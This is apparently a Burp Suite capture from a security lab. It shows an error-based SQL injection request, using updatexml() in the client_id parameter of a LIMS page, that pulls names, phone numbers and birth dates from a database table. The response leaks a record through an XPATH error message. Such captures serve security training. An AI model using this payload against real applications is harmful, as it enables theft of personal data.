 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
1511986023%27%20or%20updatexml(null,concat(0x0a,(select+concat(name,':',phone,':',birth_date,':',client_id)+from+
nominee+limit+1,1)),null)--+-HTTP/2 HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE  -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW  -->
144 <br />
145 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: XPATH syntax error: '
146 Aegon Task:0152487632:10-08-200' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
147 Stack trace:
148 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
149 #1 {main}
150 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
151
mysqli_sql_exception
1/1 match